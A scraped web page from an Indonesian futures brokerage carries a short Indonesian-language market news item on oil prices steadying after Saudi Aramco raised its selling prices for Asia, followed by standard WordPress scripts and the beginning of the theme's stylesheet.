	                        <img width="800" height="533" src="https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/LYNXMPEABM0GX_L.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/LYNXMPEABM0GX_L.jpg 800w, https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/LYNXMPEABM0GX_L-300x200.jpg 300w, https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/LYNXMPEABM0GX_L-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
								<div class="post_text">
					<h2 class="post_title_label">PT Equityworld Futures Cyber2 Jakarta &#8211; Minyak Stabil Setelah Alami Penurunan Mingguan karena Arab Saudi Menaikkan Harga</h2>
					<div class="post_description">
						<div class="post_description_left">
							<span class="date"><i class="fa fa-clock-o"></i>01:04 06 May</span>
							in <a href="https://equity-world-futures-cyber.com/category/commodity/" rel="category tag">Commodity</a>                            <span class="post_author">
                                by                                <a class="post_author_link" href="https://equity-world-futures-cyber.com/author/it_ewf_cyber/">IT Cyber2</a>
                            </span>
						</div>
						<div class="post_description_right">
															<a class="post_comments" href="https://equity-world-futures-cyber.com/2024/05/06/pt-equityworld-futures-cyber2-jakarta-minyak-stabil-setelah-alami-penurunan-mingguan-karena-arab-saudi-menaikkan-harga/#respond" target="_self"><i class="fa fa-comment-o"></i>0 Comments</a>
																						<div class="blog_like">
									<a href="#" class="qode-like" id="qode-like-13217" title="Like this"><i class="fa fa-heart"></i><span class="qode-like-count">0</span></a>								</div>
																				</div>
					</div>	
					<p>Minyak mentah stabil pada hari Kamis setelah mengalami penurunan mingguan yang signifikan, di tengah laporan bahwa Arab Saudi telah meningkatkan harga jualannya untuk pasar Asia. Langkah ini mengindikasikan dorongan harga dari produsen minyak terbesar dunia tersebut.</p>
<p>Menurut laporan dari Bloomberg, Saudi Aramco, perusahaan minyak milik pemerintah Saudi, telah meningkatkan harga jual minyak mentahnya untuk pengiriman ke Asia pada Juni. Langkah ini terlihat sebagai upaya untuk mendongkrak pendapatan dari penjualan minyaknya di tengah kenaikan permintaan global.</p>
<p>Arab Saudi telah berada di garis depan dalam upaya mempertahankan stabilitas harga minyak, terutama dalam kemitraan dengan OPEC+ (Organisasi Negara Pengekspor Minyak dan mitra-mitranya). Kemitraan tersebut telah bekerja keras untuk menyeimbangkan pasokan dan permintaan global, yang terkadang terganggu oleh faktor-faktor geopolitik dan ekonomi.</p>
<p>Namun, keputusan Arab Saudi untuk menaikkan harga jualnya juga dapat memicu kekhawatiran atas inflasi energi di pasar Asia, di mana konsumsi energi tengah pulih seiring pemulihan ekonomi pasca-pandemi COVID-19.</p>
<p>Di sisi lain, pasar juga mencerna berita terkait situasi geopolitik yang berkaitan dengan energi. Ketegangan di Ukraina dan pernyataan dari Iran terkait kesepakatan nuklir telah menjadi faktor yang mempengaruhi harga minyak dalam beberapa waktu terakhir.</p>
<p>Dalam perdagangan hari Kamis, harga minyak mentah Brent internasional naik tipis sekitar 0,1 persen menjadi sekitar $81,65 per barel. Sementara itu, minyak mentah West Texas Intermediate (WTI) AS juga mengalami kenaikan sekitar 0,2 persen menjadi sekitar $78,90 per barel.</p>
<p>Kenaikan harga tersebut terjadi setelah penurunan mingguan yang cukup tajam pada awal pekan ini, yang dipicu oleh kekhawatiran atas peningkatan pasokan minyak mentah di Amerika Serikat dan kekhawatiran terkait dengan potensi perlambatan permintaan global akibat kenaikan kasus COVID-19 di beberapa negara.</p>
<h6>Dengan demikian, pasar minyak mentah masih dalam fokus yang intensif, dengan para pelaku pasar mencermati berbagai faktor termasuk kebijakan produsen utama seperti Arab Saudi, perkembangan geopolitik, dan tren permintaan energi global dalam prospek harga minyak ke depan.</h6>
<p>Sumber: <strong>Bloomberg, ewfpro</strong></p>
<p><a href="https://equity-world-futures-cyber.com/"><strong>PT Equityworld Futures</strong></a></p>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text"><i class="fa fa-tag"></i> <h5>Tags:</h5></div>
			<a href="https://equity-world-futures-cyber.com/tag/equityworld/" rel="tag">Equityworld</a><a href="https://equity-world-futures-cyber.com/tag/equityworld-futures/" rel="tag">Equityworld Futures</a><a href="https://equity-world-futures-cyber.com/tag/ewf/" rel="tag">ewf</a><a href="https://equity-world-futures-cyber.com/tag/ewf-cyber-2/" rel="tag">EWF Cyber 2</a>		</div>
					
	</article>							<div class="comment_holder clearfix" id="comments">
		<div class="comment_number">
			<div class="comment_number_inner">
				<h5><i class="fa fa-comment-o"></i>No Comments</h5>
			</div>
		</div>
		<div class="comments">
								</div>
	</div>
		<div class="comment_pager">
		<p></p>
	</div>
	<div class="comment_form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4>Post a Comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/06/pt-equityworld-futures-cyber2-jakarta-minyak-stabil-setelah-alami-penurunan-mingguan-karena-arab-saudi-menaikkan-harga/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://equity-world-futures-cyber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="&#xf040;" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="&#xf007;" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="&#xf0e0;" type="text" value="" aria-required='true' /></div></div>
<div class="column3"><div class="column_inner"><input id="url" name="url" type="text" placeholder="&#xf0ac;" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
										</div>
				</div>
			</div>						
	


				<div class="container">
			<div class="container_inner clearfix">
			<div class="content_bottom" >
					</div>
							</div>
				</div>
					
	</div>
</div>
	<footer class="uncover">
		<div class="footer_inner clearfix">
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
				
<p>PT. Equityworld Futures Cyber 2 | Gedung Cyber 2 Lt. 19 Jl. HR. Rasuna Said Blok X-5 No. 13, Jakarta Selatan 12950 Telp. : +62 21 2902 1661 (Hunting), Facsimile : +62 21 2902 1675 <strong><a href="https://equity-world-futures-cyber.com/disclaimer/">Disclaimer</a></strong></p>
			</div>
		</div>
				</div>
	</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/strata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/doubletaptogo.js?ver=6.9" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrap-carousel-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.touchwipe.min.js?ver=6.9" id="touchswipe-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/Chart.min.js?ver=6.9" id="Chart-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/default_dynamic_callback.php?ver=6.9" id="strata-default-dynamic-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/default.min.js?ver=6.9" id="strata-default-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://equity-world-futures-cyber.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://equity-world-futures-cyber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://equity-world-futures-cyber.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://equity-world-futures-cyber.com/wp-content/themes/strata/css/stylesheet.min.css?ver=6.9
body_size: 30858
content:
.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}::selection{background:#ffa500;color:#fff}::-moz-selection{background:#ffa500;color:#fff}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (max-width:1024px){.alignwide{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.header_top .aligncenter{margin:8px auto}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.content ol ol,.content ul ul{padding:0 0 0 15px}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}blockquote{quotes:none}blockquote:after,blockquote:before{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:none}.wp-caption,img{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{color:#333;font-weight:400;font-family:inherit}body:not([class*=strata-core]) h1,body:not([class*=strata-core]) h2,body:not([class*=strata-core]) h3,body:not([class*=strata-core]) h4,body:not([class*=strata-core]) h5,body:not([class*=strata-core]) h6{margin:20px 0}h1{font-size:18px;line-height:1.25em}h2{font-size:26px;line-height:1.384615384615385em}h2 a{font-weight:400}h3{font-size:20px;line-height:1.304347826086957em}h4{font-size:17px;line-height:1.375em}h5{font-size:15px;line-height:1.375em}h6{font-size:15px;line-height:1.538461538461538em}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#333}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#ffa500}a,p a{color:#ffa500;text-decoration:none;cursor:pointer}a:hover,p a:hover{color:#333;text-decoration:none}.woocommerce input[type=button],.woocommerce-page input[type=button],input[type=submit]{-webkit-appearance:none}ul{list-style-position:inside}pre{max-width:100%;margin:15px 0;padding:15px;background-color:#f7f7f7;white-space:pre-wrap;word-wrap:break-word}dt{margin-bottom:10px;font-size:15px;font-weight:700}dd{margin-bottom:15px}sub,sup{position:relative;vertical-align:baseline;height:0;line-height:0;font-size:75%}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{font-style:italic;margin:0}table{width:100%}html{height:100%;margin:0!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transform:all 1.3s ease-out;transition:all 1.3s ease-out}#ascrail2000{z-index:99990!important;padding:0 0 0 1px}#ascrail2000 div{background-color:#000!important;background-color:rgba(0,0,0,.2)!important;right:3px}body{font-family:Roboto,sans-serif;font-size:14px;line-height:22px;color:#777;font-weight:400;background-color:#fff;overflow-y:scroll;overflow-x:hidden!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transform:all 1.3s ease-out;transition:all 1.3s 